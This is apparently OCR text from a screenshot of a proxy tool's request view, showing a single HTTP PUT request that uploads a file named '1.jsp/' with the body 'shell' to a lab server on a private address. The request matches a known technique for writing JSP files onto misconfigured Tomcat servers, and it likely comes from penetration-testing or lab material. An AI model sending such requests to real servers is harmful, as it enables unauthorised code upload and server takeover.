 Request
Raw Headers Hex
PUT /1.jsp/ HTTP/1.1
Host: 192.168.64.130:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
shell